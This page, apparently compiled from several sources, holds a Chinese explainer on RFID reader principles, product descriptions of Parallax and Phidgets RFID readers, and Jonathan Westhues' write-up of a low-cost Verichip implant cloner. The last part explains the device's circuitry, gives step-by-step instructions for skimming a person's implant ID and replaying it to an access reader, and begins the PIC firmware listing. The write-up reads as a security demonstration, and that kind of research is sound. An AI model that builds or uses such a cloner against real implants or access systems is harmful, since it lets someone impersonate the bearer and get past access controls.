RFID讀寫器的工作原理
RFID的資料採集以讀寫器為主導,RFID讀寫器是一種通過無線通訊,實現對標籤識別和記憶體資料的讀出和寫入操作的裝置。
讀寫器又稱為閱讀器或讀頭(Reader)、查詢器(Interrogator)、讀出裝置(Reading Device)、
掃描器(Scanner)、通訊器(Communicator)、程式設計/編碼器(Programmer)等等。
讀寫器工作原理
RFID讀寫器的基本原理是利用射頻訊號與空間耦合傳輸特性,使電子標籤與閱讀器的耦合元件在射頻耦合通道內進行能量傳遞、資料交換、實現對標識物件的自動識別。
發生在讀寫器和電子標籤之間的射頻訊號耦合有兩種型別。
1、電感耦合(Inductive Coupling):變壓器原理模型。
依據電磁感應定律,射頻訊號通過空間高頻交變磁場實現耦合。電感耦合方式一般發生在中、低頻工作的近距離射頻識別系統中。
典型的工作頻率有125KHz、134KHz和13.56MHz。識讀距離一般小於1m,典型識讀距離為10~20cm,也稱為近場耦合。
2、電磁反向散射耦合(Backscatter Coupling):雷達原理模型。
依據電磁波的空間傳播定律,電磁波碰到目標後反射,同時攜帶回目標資訊。
電磁反向散射耦合方式一般發生在高頻、微波工作的遠距離射頻識別系統、典型的工作頻率有433MHz,915MHz,2.45GHz,5.8GHz。
識別作用距離大於1m,典型作用距離為3~10m,也稱為遠場耦合。


典型的閱讀器包含有射頻模組(傳送器和接收器)、控制模組以及閱讀器天線。
射頻模組的主要功能是產生高頻發射能量:對發射訊號進行調製,並傳輸給標籤;接收並解調來自標籤的射頻訊號。
讀寫控制模組也成為控制系統,主要具有以下功能:
* 與應用系統軟體進行通訊,並執行從應用系統軟體發來的動作指令;
* 控制與標籤的通訊過程;
* 訊號的編碼與解碼;
* 執行防碰撞演算法;
* 對讀寫器和標籤之間傳送的資料進行加密和解密;
* 進行讀寫器和標籤之間的身份驗證。
RFID讀寫器根據使用的結構和技術不同,可以分為只讀和讀/寫裝置,閱讀器通常包含基礎中介軟體軟體,是RFID系統資訊控制和處理中心。
閱讀器通過電感或電磁耦合給標籤提供能量和時序,一般採用半雙工通訊方式進行資料交換。
在實際應用中,可以通過Ethernet(乙太網)或WLAN(無線區域網)等實現對物體識別的資料採集,處理及遠端傳送等管理功能。
Parallax RFID Card Reader - USB + Serial




- Reads 125 kHz Tags, EM41000 Family
- Power requirements: 5 VDC (powered by USB port)
- Communication: 2400 bps serial through virtual COM port
- Dimensions: 2.45" W x 3.25" H (62.2mm W x 82.5mm)
- Operating temp range: +32°F to +158°F (0°C to +70°C)


Phidgets RFID Quick Start Kit




The PhidgetRFID Read-Write reads RFID tags that are brought in close proximity to the reader and returns the tag identification number. Writing data to T5577 tags is also supported. RFID (radio frequency identification) systems use data strings stored inside RFID tags to uniquely identify people or objects when their tags are scanned by an RFID reader. These types of systems are found in many applications such as passport protection, animal identification, inventory control systems, and secure access control systems.
RFID Reader

The PhidgetRFID Read-Write supports reading and writing in 3 protocols; EM4100, ISO11785 FDX-B, and PhidgetTag. The PhidgetTag protocol simply stores up to 24 ASCII characters to the tag, eliminating the necessity for a table of corresponding tag numbers and names in your program. Phidgets sells EM4100 read-only tags that can be read with either of our RFID readers, and writable tags which can be written with the 1024 using any protocol. Any 3rd-party EM4100 or ISO11785 tags can be read.
Because passive tags require a strong RF field to operate, their effective range is limited to an area in close proximity to the RFID reader. The distance over which the RFID tag is usable is affected by such things as the tag shape and size, materials being used in the area near the reader, and the orientation of the reader and tag in respect to each other and in their operating environment. The smaller a tag, the closer it must be to the reader to operate.
The 1024 has two digital outputs, labeled "+5V" and "LED". These work the same as any other Phidgets Inc. digital output, except that the "+5V" output has a higher current rating. You can use these outputs to have an LED or buzzer to indicate when a tag read has occured.
Demo: Cloning a Verichip Yourself

Download
I have:
- schematics as PDF
- BOM, with Digikey part numbers
- board artwork (Gerbers and drill file)
- PIC source code (assembly for MPASM / IHEX binary)
Theory of Operation

Please refer to the schematic.
It's important to remember that I designed this device for absolute minimum parts count and cost.
I therefore made some fairly disgusting tradeoffs. A lot of what I did is terrible design practice.
I had originally intended to use the PIC with an ER (external resistor) oscillator.
It's okay for the clock frequency to drift within a few percent, since the tag always synchronizes itself off the reader's clock.
It therefore seems like there's no reason to spend money on a crystal. This turns out not to be true, though.
The phase noise of the ER oscillator is terrible.
I 'scoped the CLKOUT pin, with the oscillator running at 10 MHz (so CLKOUT is around 10/4 = 2.5 MHz),
and triggered off an edge of that square wave.
Using the delayed timebase, I looked at an edge about 100 us after the trigger point; it jitters over more than a period!
The frequency-selective antenna turns this phase noise into amplitude modulation, which raises the noise floor to a hopeless level.
I therefore cannot use the ER oscillator.
The INTRC oscillator is somewhat better, but does not divide well to produce 134 kHz (125 kHz or 143 kHz, large error).
This means that we need to use a crystal or a resonator; either will give good enough phase noise, and a resonator's cheaper.
I chose a 10 MHz ceramic resonator, for thirty-five cents.
The Verichip is designed to be read at 134 kHz, so we will divide our instruction clock by 19 to produce a 132 kHz carrier to transmit.
This isn't quite right, but it will be close enough.
When we are reading a legitimate Verichip (i.e., pretending to be a reader, to clone someone's implant),
the tag will derive its timing from the carrier that we transmit.
That means that it doesn't matter if we're a little bit off, because the tag will be off by that same amount.
When we are being read by a legitimate reader (i.e., pretending to be a tag, to pretend to be someone whose tag we've already cloned),
we will derive our timing from the carrier that the reader transmits, which we measure through R9.
In `read' mode, we transmit the unmodulated carrier that powers the tag.
This means that we need a high-power output buffer to drive the antenna.
This is all very low-frequency, so a couple of general-purpose transistors (Q1, Q2) will do the job fine.
They are configured as emitter followers here, to buffer the carrier output by the PIC's GPIO pin.
The GPIO pin can only source or sink +/- 20 mA; the transistors that we are using are rated for 200 mA, although we won't run them quite that high.
The information-bearing signal returned from the tag appears in the voltage across C1,
but we first have to separate it out from the carrier that we are using to power the tag.
We do this with a peak detector, followed by a passive filter (D1, C3-5, R5-8).
This produces a signal that we interpret using the PIC's comparator.
I do this in a somewhat ugly way. The signal from the antenna is AC-coupled so that it has a mean of zero volts (with respect to ground).
I apply this to one input of the PIC's comparator; the other input of that comparator goes to ground, through the VREF module.
This means that I am applying an input voltage below Vss to the PIC, which is outside the recommended operation conditions.
It works very well, though. The only problem is if the signal from the tag gets very strong,
because the protection diodes will clamp it asymmetrically about ground, and move the decision point.
It's difficult to couple to the tag's antenna well enough for this to be a problem, so I'm not very worried.
Since I don't know very much about the structure of the tag's ID,
it's difficult for me to come up with a good metric to determine whether I've read a valid ID.
There is presumably a CRC or something, but I haven't bothered trying to figure it out;
I have only a very small number of tags to test against, so it would be difficult for me to test any theory that I might come up with.
Instead I just read the ID several times, and verify that it is the same each time.
The current firmware reads the ID once, and then checks it three times.
This is a parameter that you can play with; more verifications gives increased confidence in the ID,
but also makes it more likely that we will reject a valid read.
In `simulate' mode, we listen for a carrier from a reader, and change the load across the antenna in such a way as to transmit our ID.
We can change the load across the antenna by either driving or tri-stating RB3.
When we drive RB3 low, we short-circuit the coil through Q2.
When we tri-state RB3, it cannot supply any base current for either Q1 or Q2,
so no collector current flows, so the coil is open-circuited.
The only trick is that we must listen for the legitimate reader's incident carrier,
because that is what gives us our sense of time.
We do this through R9, once again using the PIC's comparator.
The resistor is necessary because the voltage at the antenna might be much larger than the PIC's Vdd = 4.5 V;
without the resistor, a very large current would flow through the protection diodes on that input pin and destroy the microcontroller.
R9 limits that current to a safe amount.
Some current does still flow through the protection diodes, though;
if R9 gets too small then we risk putting the PIC into latchup, which would be relatively bad.
Also, comparator 1 stops working if too much current flows into the substrate from RA0.
This is well outside the manufacturer's recommended operating conditions.
Without R6, the current through the coil would drop to zero when we tri-stated RB3,
which means that the current through C3 would drop to zero,
which means that the voltage across it would drop to zero and we would lose our sense of time.
As long as some current always flows, this isn't a problem.
The device has no on/off switch; this is achieved in software.
The PIC can be put to sleep (clock oscillator stopped, wake up on interrupt), dropping the micro's power consumption to almost nothing.
The LEDs must be turned off, and the coil must be driven low
(since the input buffer for RB3 might draw class A current if we float it, and R6 will draw current if we drive it high).
The PIC's comparators and VREF module should be turned off; o
therwise they burn about a hundred microamps.
With the software given below, battery standby life should be on the order of the shelf life of the cells.
Demo
To steal someone's Verichip: Press and release the white button.
The white light will turn on while we try to get a read. Hold the antenna very close to the bearer's arm;
if you know the orientation of the implanted tag, then try to hold your antenna parallel.
The green light will blink to indicate a successful read, and the cloner will exit `read mode.'
Press the green button to exit `read' mode without a successful read.

To replay the ID to a reader: hold the antenna close to the Verichip reader.
Press and hold the green button until the door opens (or they bring you a drink, or they let you in to the army base, etc.).
The green light will turn on for as long as you hold down the green button.
The cloner looks like the cloned Verichip only while the green switch is depressed;
the reader won't see you unless you're holding it down.

If you've got an ID that you would like to hold on to, then press the white button and then the green button,
and then release both (in either order). This will save the most recently-read ID to the PIC's non-volatile (EEPROM) memory.
The ID stored in EEPROM is loaded at power-on reset, so you can later recall this ID by removing and reinserting the batteries.
By default, the stored ID is Annalee Newitz's, number 47063.
The easiest way to archive an acquired ID (for later use, or to email to a friend, or whatever) is
to read out the PIC's EEPROM, using the in-circuit programming connector.
This can be saved as an IHEX file, or in any other format that your programming software supports.
When it comes time to reuse that ID, just program it into the PIC's EEPROM,
and it will be the first ID in memory after power-on reset.
The read range, when stealing someone's Verichip, is about an inch.
This isn't great, but probably enough to work with.
The official Verichip reader gives about four inches of read range, on axis and with fresh batteries.
I could presumably do as well or better, but that would require more than one IC,
and would therefore not be quite so cheap, or easy to build.
If anyone from Verichip makes an issue of this,
then I will design a `low-frequency range extension' board for my proxmark3, and see how far I can go.
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
;; An ultra-simple Verichip cloner: we can behave either as a reader (to
;; get the ID of a legitimate tag), or as a simulated tag (to replay the
;; stored ID to a legitimate reader).
;;
;; The hardware is relatively stupid; I've made every compromise I could
;; think of to get the parts count down.
;;
;; This code is for MPASM 5.05, probably works with other versions though.
;;
;; Jonathan Westhues, Sep 2006
;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;
#include <p16f628.inc>

radix dec

;; leave BODEN off to get the standby battery life up (want a few years,
;; comparable to shelf life of the alkaline AAA cells)
__config _CP_OFF & _HS_OSC & _PWRTE_ON & _WDT_OFF & _BODEN_OFF & _LVP_OFF

;; GPIO pin assignments on PORTA
#define PORTA_READER_OUTPUT             0
#define PORTA_CARRIER_SENSE             1

;; GPIO pin assignments on PORTB
#define PORTB_LED_GREEN                 0
#define PORTB_LED_WHITE                 1
#define PORTB_DIVIDER_POWER             2
#define PORTB_COIL_DRIVER               3
